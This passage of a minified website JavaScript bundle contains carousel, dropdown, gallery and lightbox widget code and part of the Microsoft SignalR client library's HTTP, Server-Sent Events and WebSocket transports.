r},destroy:function(){p||(p=!0,a.removeAll(),x(),u.emit("destroy"))},off:h,on:d,plugins:function(){return o},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:f,rootNode:function(){return e},scrollNext:function(e){S(r.index.clone().add(1).get(),!0===e,-1)},scrollPrev:function(e){S(r.index.clone().add(-1).get(),!0===e,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnaps.map(r.scrollProgress.get)},scrollTo:S,selectedScrollSnap:E,slideNodes:function(){return s},slidesInView:_,slidesNotInView:function(e){var t=_(e);return r.slideIndexes.filter((function(e){return-1===t.indexOf(e)}))}};return b(t,n),a.add(window,"resize",(function(){var t=c.atMedia(g),n=!c.areEqual(t,m),o=r.axis.measureSize(e.getBoundingClientRect()),i=y!==o,s=l.haveChanged();(i||n||s)&&w(),u.emit("resize")})),setTimeout((function(){return u.emit("init")}),0),k}gn.globalOptions=void 0,gn.optionsHandler=pn;var mn={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function vn(e){var t,n,r,o=gn.optionsHandler(),i=o.merge(mn,vn.globalOptions),s=0,a=!1;function c(){n.off("pointerDown",r),t.stopOnInteraction||n.off("pointerUp",d),u(),s=0}function l(e){u(),void 0!==e&&(a=e),s=window.setTimeout(h,t.delay)}function u(){s&&window.clearTimeout(s)}function d(){s&&(u(),l())}function h(){var e=n.internalEngine().index;if(t.stopOnLastSnap&&e.get()===e.max)return c();n.canScrollNext()?n.scrollNext(a):n.scrollTo(0,a),l()}var f={name:"autoplay",options:o.merge(i,e),init:function(e){n=e,t=o.atMedia(f.options),a=t.jump,r=t.stopOnInteraction?c:u;var i=n.internalEngine().eventStore,s=n.rootNode(),h=t.rootNode&&t.rootNode(s)||s;n.on("pointerDown",r),t.stopOnInteraction||n.on("pointerUp",d),t.stopOnMouseEnter&&(i.add(h,"mouseenter",r),t.stopOnInteraction||i.add(h,"mouseleave",d)),i.add(document,"visibilitychange",(function(){if("hidden"===document.visibilityState)return u();d()})),i.add(window,"pagehide",(function(e){e.persisted&&u()})),t.playOnInit&&l()},destroy:c,play:l,stop:u,reset:d};return f}vn.globalOptions=void 0;const yn=()=>{const e=document.querySelectorAll(".js-carousel");if(!e.length)return;const t={loop:!0,slidesToScroll:"auto"};e.forEach((e=>{const n=e.querySelector(".js-carousel-viewport");if(!n)return void console.error("Missing js-carousel-viewport class.");const r=e.dataset.carouselOptions;let o={};if(r)try{o={...JSON.parse(r)}}catch(e){console.error("Carousel options must be JSON parsable.",e)}const i=[],s=e.dataset.carouselAutoplayDelay;s&&i.push(vn({delay:s,stopOnInteraction:!1}));const a=gn(n,{...t,...o},i);!function(e,t){const n=e.querySelector(".js-carousel-prev-btn"),r=e.querySelector(".js-carousel-next-btn");n&&n.addEventListener("click",(()=>{t.scrollPrev(),t.plugins()&&t.plugins().autoplay&&t.plugins().autoplay.reset()}));r&&r.addEventListener("click",(()=>{t.scrollNext(),t.plugins()&&t.plugins().autoplay&&t.plugins().autoplay.reset()}))}(e,a),function(e,t){t.on("select",(()=>{e.dispatchEvent(new CustomEvent("carousel-slide-changed",{detail:{slideIndex:t.selectedScrollSnap()}}))})),t.on("init",(()=>{e.dispatchEvent(new CustomEvent("carousel-inited",{detail:{instance:t}}))}))}(e,a),function(e,t){const n=e.closest(".js-modal");if(!n)return;n.addEventListener("modal-opened",(()=>{t.reInit()}))}(e,a)}))},bn=()=>{const e=document.querySelectorAll("[data-activity-trigger]");e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){if(!kxt)return;if(!e)return;const{action:t}=e.dataset;try{const e=JSON.parse(t);kxt("customactivity",{type:e?.codeName,value:e?.value,title:e?.title})}catch(e){console.error(e)}}(e)))}))},wn=()=>{const e=document.querySelector("body"),t=document.querySelectorAll(".js-dropdown");t.forEach((n=>{function r(){e.removeEventListener("click",o),t.forEach((e=>e.classList.remove("is-active")))}function o(e){const t=e.composedPath().some((e=>e.classList?.contains("js-dropdown-list")||e.classList?.contains("js-dropdown-box"))),n=e.target.classList?.contains("js-load-more-btn");t&&!n||r()}function i(){const t=this.closest(".js-dropdown"),n=t.classList.contains("is-active");r(),n||(t.classList.add("is-active"),e.addEventListener("click",o))}const s=n.querySelector(".js-dropdown-box");s.addEventListener("click",i),document.addEventListener("removeEvents",(()=>{s.removeEventListener("click",i)}))}))},xn=()=>{const e=document.querySelectorAll(".filter-wrap"),t=document.querySelector("body");e.forEach((e=>{const n=e.querySelectorAll(".js-filter-drop");function r(){t.removeEventListener("click",o);e.querySelectorAll(".drop-open").forEach((e=>e.classList.remove("drop-open")))}function o(e){e.target.classList.contains("drop-open")||e.target.classList.contains("js-filter-drop")||r()}function i(n){n.preventDefault();const i=this.closest(".filter__item"),s=this.closest(".filter"),a=this.id,c=e.querySelector("[data-target="+a+"]"),l=c.classList.contains("drop-open");if(r(),!l){let e;c.classList.add("drop-open"),t.addEventListener("click",o),e=c.offsetWidth>i.offsetWidth?i.offsetLeft-(c.offsetWidth-i.offsetWidth)/2-s.scrollLeft:i.offsetLeft,c.style.left=e+"px"}}0!==n.length&&n.forEach((e=>{e.addEventListener("click",i)}))}))},_n=()=>{const e=document.querySelectorAll(".js-gallery");function t(e,t){if(!e||!t)return;const n=e.slideNodes();if(!n.length)return;e.scrollTo(t.selectedScrollSnap());const r=t.selectedScrollSnap();n.forEach((e=>{e.classList.remove("is-selected")})),n[r].classList.add("is-selected")}function n(e,t,n){if(!e||!t)return;const r=e.querySelector(".js-gallery-thumbs-container");if(!r)return;const o=r.clientWidth;Array.from(t).reduce(((e,t)=>e+t.offsetWidth),0)<o?r.classList.add("u-justify-content-center"):r.classList.remove("u-justify-content-center")}e.length&&e.forEach((e=>{const r=e.querySelector(".js-gallery-carousel"),o=e.querySelector(".js-gallery-thumbs"),i=e.querySelectorAll(".js-gallery-thumb");let s=null;r&&r.addEventListener("carousel-inited",(({detail:e})=>{s=e.instance,s.on("select",(()=>{t(a,s)}))}));let a=null;o&&o.addEventListener("carousel-inited",(({detail:e})=>{a=e.instance,a.on("reInit",(()=>{n(o,i,a)})),t(a,s)})),i.forEach(((e,t)=>{e.addEventListener("click",(()=>{a&&s&&s.scrollTo(t)}))})),n(o,i,a)}))},Sn=()=>{function e(t){t.target.removeEventListener("error",e),"IMG"===t.target.nodeName&&(t.target.classList.add("placeholder-image"),t.target.src="/img/bg/icon-svg/picture-placeholder.svg",function(e){const t=e.parentNode;if("PICTURE"!==t.nodeName)return;const n=t.querySelectorAll("source");if(!n.length)return;n.forEach((e=>e.srcset=""))}(t.target))}document.querySelectorAll("img").forEach((t=>{t.addEventListener("error",e)}))},En=()=>{const e=document.querySelectorAll(".js-img-carousel");function t(e,t,n){e&&(e.style.height=t,e.style.top=n)}function n(e,n,r){const o=`${r.offsetHeight}px`,i=`${r.offsetTop}px`;t(e,o,i),t(n,o,i)}e.length&&e.forEach((e=>{const t=e.querySelectorAll(".js-img-carousel-relative"),r=e.querySelector(".js-carousel-prev-btn"),o=e.querySelector(".js-carousel-next-btn");t.length&&r&&o&&(n(r,o,t[0]),e.addEventListener("carousel-slide-changed",(e=>{"number"==typeof e.detail.slideIndex&&n(r,o,t[e.detail.slideIndex])})))}))},kn=()=>{const e=document.querySelector(".wrapper");let t=function(e){t.isInit||(t.init(),t.isInit=!0),this.trigger=e,this.href=e.getAttribute("href")||e.dataset.url||null,this.width=e.dataset.width||1e3,this.height=e.dataset.height||600;const n=e.dataset.closeWithOverlay||1;if(this.closeWithOverlay=0!==n&&"0"!==n&&"false"!==n,null!=this.href){const t=this;this.trigger.addEventListener("click",(n=>{n.preventDefault();const r="True"===e.dataset.isYoutube;t.open(r)}))}else console.error("[LightboxJS] this element does not contains url information");t.current=this};t.init=function(){this.createElements(),this.setupIframe(),this.setupVideo();t.overlay.addEventListener("click",(()=>{t.current.closeWithOverlay&&t.close()})),t.closebtn.addEventListener("click",(()=>{t.close()})),window.addEventListener("message",(e=>{"lightboxjs-close-me"===e.data&&t.close()}),!1),this.el.addEventListener("transitionend",t.cleanup,!1),this.el.addEventListener("webkitTransitionEnd",t.cleanup,!1),this.el.addEventListener("mozTransitionEnd",t.cleanup,!1),this.el.addEventListener("msTransitionEnd",t.cleanup,!1)},t.createElements=function(){this.el=document.createElement("div"),this.content=document.createElement("div"),this.body=document.createElement("div"),this.spinner=document.createElement("div"),this.overlay=document.createElement("div"),this.closebtn=document.createElement("div"),this.closebtn.innerHTML="&times;",this.el.classList.add("lightboxjs"),this.overlay.classList.add("overlay"),this.spinner.classList.add("spinner"),this.content.classList.add("content"),this.closebtn.classList.add("close"),this.body.classList.add("body"),this.el.append(this.overlay,this.closebtn,this.spinner),this.content.appendChild(this.body),this.el.appendChild(this.content),document.body.appendChild(this.el)},t.setupIframe=function(){this.frame=document.createElement("iframe"),this.frame.setAttribute("allowfullscreen","true"),this.frame.setAttribute("allow","autoplay"),this.body.append(this.frame),this.frame.onload=this.onLoadContent},t.setupVideo=function(){this.video=document.createElement("video"),this.video.setAttribute("controls",""),this.video.setAttribute("autoplay",""),this.video.setAttribute("playsinline",""),this.body.append(this.video),this.video.onloadeddata=this.onLoadContent},t.onLoadContent=function(){if(!t.isOpen())return;t.spinner.classList.remove("show"),t.content.classList.add("loaded"),t.closebtn.classList.add("show","open");const n=()=>{t.closebtn.classList.remove("show"),t.closebtn.removeEventListener("webkitAnimationEnd",n),t.closebtn.removeEventListener("mozAnimationEnd",n),t.closebtn.removeEventListener("msAnimationEnd",n),t.closebtn.removeEventListener("animationend",n)};t.closebtn.addEventListener("webkitAnimationEnd",n,!1),t.closebtn.addEventListener("mozAnimationEnd",n,!1),t.closebtn.addEventListener("msAnimationEnd",n,!1),t.closebtn.addEventListener("animationend",n,!1),e.classList.add("lightbox-opened")},t.cleanup=function(){t.isOpen()||(t.frame.src="about:blank",t.video.pause(),t.video.removeAttribute("src"),t.video.load(),t.el.classList.remove("show"),t.closebtn.classList.remove("show","open"),e.classList.remove("lightbox-opened"))},t.loadUrl=function(e,n){t.spinner.classList.add("show"),t.content.classList.remove("loaded"),t.closebtn.classList.remove("show"),t.closebtn.classList.remove("open"),t.frame.classList.remove("active"),t.video.classList.remove("active"),n?(t.frame.src=e,t.frame.classList.add("active")):(t.video.pause(),t.video.removeAttribute("src"),t.video.load(),t.video.src=e,t.video.load(),t.video.classList.add("active"))},t.prototype.open=function(e=!1){t.loadUrl(this.href,e),t.el.classList.add("show"),t.el.offsetHeight,t.el.classList.add("open"),this.closeWithOverlay?t.overlay.classList.add("clickable"):t.overlay.classList.remove("clickable"),t.current=this},t.close=function(){t.el.classList.remove("open"),e.classList.remove("lightbox-opened")},t.isOpen=function(){return t.el.classList.contains("open")},t.setDimensions=function(e,n){t.content.style.width=e+"px",t.content.style.height=n+"px"},document.querySelectorAll(".js-lightboxjs-link").forEach((e=>{e.lightbox=new t(e)}))},Cn=e=>{const t=e,n=t.querySelectorAll(".js-load-more-btn");function r(e){e.preventDefault();const o=this,i=this.dataset.target,s=this.dataset.url,a=this.closest(".js-load-more");o&&o.removeEventListener("click",r),fetch(i).then((function(e){return e.text()})).then((function(e){!function(e){if(!e)return;const t=new URL(window.location.href).origin,n=e.startsWith("/")?`${t}${e}`:`${t}/${e}`;window.history.pushState(null,null,n)}(s),a.outerHTML=e,n.forEach((e=>{e.removeEventListener("click",r)})),t.dispatchEvent(new Event("contentload"))}))}0!==n.length&&n.forEach((e=>{e.addEventListener("click",r)}))},Dn=[0,2e3,1e4,3e4,null];class Tn{constructor(e){this._retryDelays=void 0!==e?[...e,null]:Dn}nextRetryDelayInMilliseconds(e){return this._retryDelays[e.previousRetryCount]}}class Ln{}Ln.Authorization="Authorization",Ln.Cookie="Cookie";class An{constructor(e,t,n){this.statusCode=e,this.statusText=t,this.content=n}}class jn{get(e,t){return this.send({...t,method:"GET",url:e})}post(e,t){return this.send({...t,method:"POST",url:e})}delete(e,t){return this.send({...t,method:"DELETE",url:e})}getCookieString(e){return""}}class On extends jn{constructor(e,t){super(),this._innerClient=e,this._accessTokenFactory=t}async send(e){let t=!0;this._accessTokenFactory&&(!this._accessToken||e.url&&e.url.indexOf("/negotiate?")>0)&&(t=!1,this._accessToken=await this._accessTokenFactory()),this._setAuthorizationHeader(e);const n=await this._innerClient.send(e);return t&&401===n.statusCode&&this._accessTokenFactory?(this._accessToken=await this._accessTokenFactory(),this._setAuthorizationHeader(e),await this._innerClient.send(e)):n}_setAuthorizationHeader(e){e.headers||(e.headers={}),this._accessToken?e.headers[Ln.Authorization]=`Bearer ${this._accessToken}`:this._accessTokenFactory&&e.headers[Ln.Authorization]&&delete e.headers[Ln.Authorization]}getCookieString(e){return this._innerClient.getCookieString(e)}}class Nn extends Error{constructor(e,t){const n=new.target.prototype;super(`${e}: Status code '${t}'`),this.statusCode=t,this.__proto__=n}}class In extends Error{constructor(e="A timeout occurred."){const t=new.target.prototype;super(e),this.__proto__=t}}class Mn extends Error{constructor(e="An abort occurred."){const t=new.target.prototype;super(e),this.__proto__=t}}class qn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="UnsupportedTransportError",this.__proto__=n}}class Pn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="DisabledTransportError",this.__proto__=n}}class Hn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="FailedToStartTransportError",this.__proto__=n}}class Rn extends Error{constructor(e){const t=new.target.prototype;super(e),this.errorType="FailedToNegotiateWithServerError",this.__proto__=t}}class $n extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.innerErrors=t,this.__proto__=n}}var Wn;!function(e){e[e.Trace=0]="Trace",e[e.Debug=1]="Debug",e[e.Information=2]="Information",e[e.Warning=3]="Warning",e[e.Error=4]="Error",e[e.Critical=5]="Critical",e[e.None=6]="None"}(Wn||(Wn={}));class Fn{constructor(){}log(e,t){}}Fn.instance=new Fn;class Bn{static isRequired(e,t){if(null==e)throw new Error(`The '${t}' argument is required.`)}static isNotEmpty(e,t){if(!e||e.match(/^\s*$/))throw new Error(`The '${t}' argument should not be empty.`)}static isIn(e,t,n){if(!(e in t))throw new Error(`Unknown ${n} value: ${e}.`)}}class Vn{static get isBrowser(){return"object"==typeof window&&"object"==typeof window.document}static get isWebWorker(){return"object"==typeof self&&"importScripts"in self}static get isReactNative(){return"object"==typeof window&&void 0===window.document}static get isNode(){return!this.isBrowser&&!this.isWebWorker&&!this.isReactNative}}function Un(e,t){let n="";return zn(e)?(n=`Binary data of length ${e.byteLength}`,t&&(n+=`. Content: '${function(e){const t=new Uint8Array(e);let n="";return t.forEach((e=>{n+=`0x${e<16?"0":""}${e.toString(16)} `})),n.substr(0,n.length-1)}(e)}'`)):"string"==typeof e&&(n=`String data of length ${e.length}`,t&&(n+=`. Content: '${e}'`)),n}function zn(e){return e&&"undefined"!=typeof ArrayBuffer&&(e instanceof ArrayBuffer||e.constructor&&"ArrayBuffer"===e.constructor.name)}async function Yn(e,t,n,r,o,i){const s={},[a,c]=Jn();s[a]=c,e.log(Wn.Trace,`(${t} transport) sending data. ${Un(o,i.logMessageContent)}.`);const l=zn(o)?"arraybuffer":"text",u=await n.post(r,{content:o,headers:{...s,...i.headers},responseType:l,timeout:i.timeout,withCredentials:i.withCredentials});e.log(Wn.Trace,`(${t} transport) request complete. Response status: ${u.statusCode}.`)}class Kn{constructor(e,t){this._subject=e,this._observer=t}dispose(){const e=this._subject.observers.indexOf(this._observer);e>-1&&this._subject.observers.splice(e,1),0===this._subject.observers.length&&this._subject.cancelCallback&&this._subject.cancelCallback().catch((e=>{}))}}class Xn{constructor(e){this._minLevel=e,this.out=console}log(e,t){if(e>=this._minLevel){const n=`[${(new Date).toISOString()}] ${Wn[e]}: ${t}`;switch(e){case Wn.Critical:case Wn.Error:this.out.error(n);break;case Wn.Warning:this.out.warn(n);break;case Wn.Information:this.out.info(n);break;default:this.out.log(n)}}}}function Jn(){let e="X-SignalR-User-Agent";return Vn.isNode&&(e="User-Agent"),[e,Qn("7.0.9",Gn(),er(),Zn())]}function Qn(e,t,n,r){let o="Microsoft SignalR/";const i=e.split(".");return o+=`${i[0]}.${i[1]}`,o+=` (${e}; `,o+=t&&""!==t?`${t}; `:"Unknown OS; ",o+=`${n}`,o+=r?`; ${r}`:"; Unknown Runtime Version",o+=")",o}function Gn(){if(!Vn.isNode)return"";switch(process.platform){case"win32":return"Windows NT";case"darwin":return"macOS";case"linux":return"Linux";default:return process.platform}}function Zn(){if(Vn.isNode)return process.versions.node}function er(){return Vn.isNode?"NodeJS":"Browser"}function tr(e){return e.stack?e.stack:e.message?e.message:`${e}`}class nr extends jn{constructor(e){if(super(),this._logger=e,"undefined"==typeof fetch){const e=require;this._jar=new(e("tough-cookie").CookieJar),this._fetchType=e("node-fetch"),this._fetchType=e("fetch-cookie")(this._fetchType,this._jar)}else this._fetchType=fetch.bind(function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("could not find global")}());if("undefined"==typeof AbortController){const e=require;this._abortControllerType=e("abort-controller")}else this._abortControllerType=AbortController}async send(e){if(e.abortSignal&&e.abortSignal.aborted)throw new Mn;if(!e.method)throw new Error("No method defined.");if(!e.url)throw new Error("No url defined.");const t=new this._abortControllerType;let n;e.abortSignal&&(e.abortSignal.onabort=()=>{t.abort(),n=new Mn});let r,o=null;if(e.timeout){const r=e.timeout;o=setTimeout((()=>{t.abort(),this._logger.log(Wn.Warning,"Timeout from HTTP request."),n=new In}),r)}""===e.content&&(e.content=void 0),e.content&&(e.headers=e.headers||{},zn(e.content)?e.headers["Content-Type"]="application/octet-stream":e.headers["Content-Type"]="text/plain;charset=UTF-8");try{r=await this._fetchType(e.url,{body:e.content,cache:"no-cache",credentials:!0===e.withCredentials?"include":"same-origin",headers:{"X-Requested-With":"XMLHttpRequest",...e.headers},method:e.method,mode:"cors",redirect:"follow",signal:t.signal})}catch(e){if(n)throw n;throw this._logger.log(Wn.Warning,`Error from HTTP request. ${e}.`),e}finally{o&&clearTimeout(o),e.abortSignal&&(e.abortSignal.onabort=null)}if(!r.ok){const e=await rr(r,"text");throw new Nn(e||r.statusText,r.status)}const i=rr(r,e.responseType),s=await i;return new An(r.status,r.statusText,s)}getCookieString(e){let t="";return Vn.isNode&&this._jar&&this._jar.getCookies(e,((e,n)=>t=n.join("; "))),t}}function rr(e,t){let n;switch(t){case"arraybuffer":n=e.arrayBuffer();break;case"text":default:n=e.text();break;case"blob":case"document":case"json":throw new Error(`${t} is not supported.`)}return n}class or extends jn{constructor(e){super(),this._logger=e}send(e){return e.abortSignal&&e.abortSignal.aborted?Promise.reject(new Mn):e.method?e.url?new Promise(((t,n)=>{const r=new XMLHttpRequest;r.open(e.method,e.url,!0),r.withCredentials=void 0===e.withCredentials||e.withCredentials,r.setRequestHeader("X-Requested-With","XMLHttpRequest"),""===e.content&&(e.content=void 0),e.content&&(zn(e.content)?r.setRequestHeader("Content-Type","application/octet-stream"):r.setRequestHeader("Content-Type","text/plain;charset=UTF-8"));const o=e.headers;o&&Object.keys(o).forEach((e=>{r.setRequestHeader(e,o[e])})),e.responseType&&(r.responseType=e.responseType),e.abortSignal&&(e.abortSignal.onabort=()=>{r.abort(),n(new Mn)}),e.timeout&&(r.timeout=e.timeout),r.onload=()=>{e.abortSignal&&(e.abortSignal.onabort=null),r.status>=200&&r.status<300?t(new An(r.status,r.statusText,r.response||r.responseText)):n(new Nn(r.response||r.responseText||r.statusText,r.status))},r.onerror=()=>{this._logger.log(Wn.Warning,`Error from HTTP request. ${r.status}: ${r.statusText}.`),n(new Nn(r.statusText,r.status))},r.ontimeout=()=>{this._logger.log(Wn.Warning,"Timeout from HTTP request."),n(new In)},r.send(e.content)})):Promise.reject(new Error("No url defined.")):Promise.reject(new Error("No method defined."))}}class ir extends jn{constructor(e){if(super(),"undefined"!=typeof fetch||Vn.isNode)this._httpClient=new nr(e);else{if("undefined"==typeof XMLHttpRequest)throw new Error("No usable HttpClient found.");this._httpClient=new or(e)}}send(e){return e.abortSignal&&e.abortSignal.aborted?Promise.reject(new Mn):e.method?e.url?this._httpClient.send(e):Promise.reject(new Error("No url defined.")):Promise.reject(new Error("No method defined."))}getCookieString(e){return this._httpClient.getCookieString(e)}}var sr,ar;!function(e){e[e.None=0]="None",e[e.WebSockets=1]="WebSockets",e[e.ServerSentEvents=2]="ServerSentEvents",e[e.LongPolling=4]="LongPolling"}(sr||(sr={})),function(e){e[e.Text=1]="Text",e[e.Binary=2]="Binary"}(ar||(ar={}));class cr{constructor(){this._isAborted=!1,this.onabort=null}abort(){this._isAborted||(this._isAborted=!0,this.onabort&&this.onabort())}get signal(){return this}get aborted(){return this._isAborted}}class lr{constructor(e,t,n){this._httpClient=e,this._logger=t,this._pollAbort=new cr,this._options=n,this._running=!1,this.onreceive=null,this.onclose=null}get pollAborted(){return this._pollAbort.aborted}async connect(e,t){if(Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._url=e,this._logger.log(Wn.Trace,"(LongPolling transport) Connecting."),t===ar.Binary&&"undefined"!=typeof XMLHttpRequest&&"string"!=typeof(new XMLHttpRequest).responseType)throw new Error("Binary protocols over XmlHttpRequest not implementing advanced features are not supported.");const[n,r]=Jn(),o={[n]:r,...this._options.headers},i={abortSignal:this._pollAbort.signal,headers:o,timeout:1e5,withCredentials:this._options.withCredentials};t===ar.Binary&&(i.responseType="arraybuffer");const s=`${e}&_=${Date.now()}`;this._logger.log(Wn.Trace,`(LongPolling transport) polling: ${s}.`);const a=await this._httpClient.get(s,i);200!==a.statusCode?(this._logger.log(Wn.Error,`(LongPolling transport) Unexpected response code: ${a.statusCode}.`),this._closeError=new Nn(a.statusText||"",a.statusCode),this._running=!1):this._running=!0,this._receiving=this._poll(this._url,i)}async _poll(e,t){try{for(;this._running;)try{const n=`${e}&_=${Date.now()}`;this._logger.log(Wn.Trace,`(LongPolling transport) polling: ${n}.`);const r=await this._httpClient.get(n,t);204===r.statusCode?(this._logger.log(Wn.Information,"(LongPolling transport) Poll terminated by server."),this._running=!1):200!==r.statusCode?(this._logger.log(Wn.Error,`(LongPolling transport) Unexpected response code: ${r.statusCode}.`),this._closeError=new Nn(r.statusText||"",r.statusCode),this._running=!1):r.content?(this._logger.log(Wn.Trace,`(LongPolling transport) data received. ${Un(r.content,this._options.logMessageContent)}.`),this.onreceive&&this.onreceive(r.content)):this._logger.log(Wn.Trace,"(LongPolling transport) Poll timed out, reissuing.")}catch(e){this._running?e instanceof In?this._logger.log(Wn.Trace,"(LongPolling transport) Poll timed out, reissuing."):(this._closeError=e,this._running=!1):this._logger.log(Wn.Trace,`(LongPolling transport) Poll errored after shutdown: ${e.message}`)}}finally{this._logger.log(Wn.Trace,"(LongPolling transport) Polling complete."),this.pollAborted||this._raiseOnClose()}}async send(e){return this._running?Yn(this._logger,"LongPolling",this._httpClient,this._url,e,this._options):Promise.reject(new Error("Cannot send until the transport is connected"))}async stop(){this._logger.log(Wn.Trace,"(LongPolling transport) Stopping polling."),this._running=!1,this._pollAbort.abort();try{await this._receiving,this._logger.log(Wn.Trace,`(LongPolling transport) sending DELETE request to ${this._url}.`);const e={},[t,n]=Jn();e[t]=n;const r={headers:{...e,...this._options.headers},timeout:this._options.timeout,withCredentials:this._options.withCredentials};await this._httpClient.delete(this._url,r),this._logger.log(Wn.Trace,"(LongPolling transport) DELETE request sent.")}finally{this._logger.log(Wn.Trace,"(LongPolling transport) Stop finished."),this._raiseOnClose()}}_raiseOnClose(){if(this.onclose){let e="(LongPolling transport) Firing onclose event.";this._closeError&&(e+=" Error: "+this._closeError),this._logger.log(Wn.Trace,e),this.onclose(this._closeError)}}}class ur{constructor(e,t,n,r){this._httpClient=e,this._accessToken=t,this._logger=n,this._options=r,this.onreceive=null,this.onclose=null}async connect(e,t){return Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._logger.log(Wn.Trace,"(SSE transport) Connecting."),this._url=e,this._accessToken&&(e+=(e.indexOf("?")<0?"?":"&")+`access_token=${encodeURIComponent(this._accessToken)}`),new Promise(((n,r)=>{let o,i=!1;if(t===ar.Text){if(Vn.isBrowser||Vn.isWebWorker)o=new this._options.EventSource(e,{withCredentials:this._options.withCredentials});else{const t=this._httpClient.getCookieString(e),n={};n.Cookie=t;const[r,i]=Jn();n[r]=i,o=new this._options.EventSource(e,{withCredentials:this._options.withCredentials,headers:{...n,...this._options.headers}})}try{o.onmessage=e=>{if(this.onreceive)try{this._logger.log(Wn.Trace,`(SSE transport) data received. ${Un(e.data,this._options.logMessageContent)}.`),this.onreceive(e.data)}catch(e){return void this._close(e)}},o.onerror=e=>{i?this._close():r(new Error("EventSource failed to connect. The connection could not be found on the server, either the connection ID is not present on the server, or a proxy is refusing/buffering the connection. If you have multiple servers check that sticky sessions are enabled."))},o.onopen=()=>{this._logger.log(Wn.Information,`SSE connected to ${this._url}`),this._eventSource=o,i=!0,n()}}catch(e){return void r(e)}}else r(new Error("The Server-Sent Events transport only supports the 'Text' transfer format"))}))}async send(e){return this._eventSource?Yn(this._logger,"SSE",this._httpClient,this._url,e,this._options):Promise.reject(new Error("Cannot send until the transport is connected"))}stop(){return this._close(),Promise.resolve()}_close(e){this._eventSource&&(this._eventSource.close(),this._eventSource=void 0,this.onclose&&this.onclose(e))}}class dr{constructor(e,t,n,r,o,i){this._logger=n,this._accessTokenFactory=t,this._logMessageContent=r,this._webSocketConstructor=o,this._httpClient=e,this.onreceive=null,this.onclose=null,this._headers=i}async connect(e,t){let n;return Bn.isRequired(e,"url"),Bn.isRequired(t,"transferFormat"),Bn.isIn(t,ar,"transferFormat"),this._logger.log(Wn.Trace,"(WebSockets transport) Connecting."),this._accessTokenFactory&&(n=await this._accessTokenFactory()),new Promise(((r,o)=>{let i;e=e.replace(/^http/,"ws");const s=this._httpClient.getCookieString(e);let a=!1;if(Vn.isNode||Vn.isReactNative){const t={},[r,o]=Jn();t[r]=o,n&&(t[Ln.Authorization]=`Bearer ${n}`),s&&(t[Ln.Cookie]=s),i=new this._webSocketConstructor(e,void 0,{headers:{...t,...this._headers}})}else n&&(e+=(e.indexOf("?")<0?"?":"&")+`access_token=${encodeURIComponent(n)}`);i||(i=new this._webSocketConstructor(e)),t===ar.Binary&&(i.binaryType="arraybuffer"),i.onopen=t=>{this._logger.log(Wn.Information,`WebSocket connected to ${e}.`),this._webSocket=i,a=!0,r()},i.onerror=e=>{let t=null;t="undefined"!=typeof ErrorEvent&&e instanceof ErrorEvent?e.error:"There was an error with the transport",this._logger.log(Wn.Information,`(WebSockets transport) ${t}.`)},i.onmessage=e=>{if(this._logger.log(Wn.Trace,`(WebSockets transport) data received. ${Un(e.data,this._logMessageContent)}.`),this.onreceive)try{this.onreceive(e.data)}catch(e){return void this._close(e)}},i.onclose=e=>{if(a)this._close(e);else{let t=null;t="undefined"!=typeof ErrorEvent&&e instanceof ErrorEvent?e.error:"WebSocket failed to connect. The connection could not be found on the server, either the endpoint may not be a SignalR endpoint, the connection ID is not present on the server, or there is a proxy blocking WebSockets. If you have multiple servers check that sticky sessions are enabled.",o(new Error(t))}}}))}send(e){return this._webSocket&&this._webSocket.readyState===this._webSocketConstructor.OPEN?(this._logger.log(Wn.Trace,`(WebSockets transport) sending data. ${Un(e,this._logMessageContent)}.`),this._webSocket.send(e),Promise.resolve()):Promise.reject("WebSocket is not in the OPEN state")}stop(){return this._webSocket&&this._close(void 0),Promise.resolve()}_close(e){this._webSocket&&(this._webSocket.onclose=()=>{},this._webSocket.onmessage=()=>{},this._webSocket.onerror=()=>{},this._webSocket.close(),this._webSocket=void 0),this._logger.log(Wn.Trace,"(WebSockets transport) socket closed."),this.onclose&&(!this._isCloseEvent(e)||!1!==e.wasClean&&1e3===e.code?e instanceof Error?this.onclose(e):this.onclose():this.onclose(new Error(`WebSocket closed with status code: ${e.code} (${e.reason||"no reason given"}).`)))}_isCloseEvent(e){return e&&"boolean"==typeof e.wasClean&&"number"==typeof e.code}}class hr{constructor(e,t={}){var n;if(this._stopPromiseResolver=()=>{},this.features={},this._negotiateVersion=1,Bn.isRequired(e,"url"),this._logger=void 0===(n=t.logger)?new Xn(Wn.Information):null===n?Fn.instance:void 0!==n.log?n:new Xn(n),this.baseUrl=this._resolveUrl(e),(t=t||{}).logMessageContent=void 0!==t.logMessageContent&&t.logMessageContent,"boolean"!=typeof t.withCredentials&&void 0!==t.withCredentials)throw new Error("withCredentials option was not a 'boolean' or 'undefined' value");t.withCredentials=void 0===t.withCredentials||t.withCredentials,t.timeout=void 0===t.timeout?1e5:t.timeout;let r=null,o=null;if(Vn.isNode){const e=require;r=e("ws"),o=e("eventsource")}Vn.isNode||"undefined"==typeof WebSocket||t.WebSocket?Vn.isNode&&!t.WebSocket&&r&&(t.WebSocket=r):t.WebSocket=WebSocket,Vn.isNode||"undefined"==typeof EventSource||t.EventSource?Vn.isNode&&!t.EventSource&&void 0!==o&&(t.EventSource=o):t.EventSource=EventSource,this._httpClient=new On(t.httpClient||new ir(this._logger),t.accessTokenFactory),this._connectionState="Disconnected",this._connectionStarted=!1,this._options=t,this.onreceive=null,this.onclose=null}async start(e){if(e=e||ar.Binary,Bn.isIn(e,ar,"transferFormat"),this._logger.log(Wn.Debug,`Starting connection with transfer format '${ar[e]}'.`),"Disconnected"!==this._connectionState)return Promise.reject(new Error("Cannot start an HttpConnection that is not in the 'Disconnected' 